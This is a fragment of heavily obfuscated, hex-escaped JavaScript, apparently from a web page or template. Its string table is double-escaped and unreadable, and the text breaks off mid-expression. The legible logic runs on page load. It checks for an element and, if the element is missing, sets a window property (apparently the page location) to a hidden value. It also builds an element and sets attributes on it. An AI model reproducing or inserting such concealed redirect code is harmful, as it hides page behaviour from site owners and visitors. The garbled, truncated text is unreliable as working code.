\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x4e\x28\x4a\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x77\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x50\x29\x7d\x29\x3b\x32\x77\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x79\x20\x31\x45\x3d\x32\x72\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x59\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x44\x29\x7b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x71\x3d\x44\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x3b\x79\x20\x33\x72\x3d\x32\x71\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x42\x2c\x31\x6e\x2c\x31\x51\x2c\x31\x52\x2c\x31\x62\x3b\x32\x74\x28\x79\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x72\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x42\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x29\x3b\x31\x51\x3d\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x6e\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x2b\x31\x29\x3b\x31\x52\x3d\x31\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x62\x3d\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x7d\x7d\x3b\x49\x28\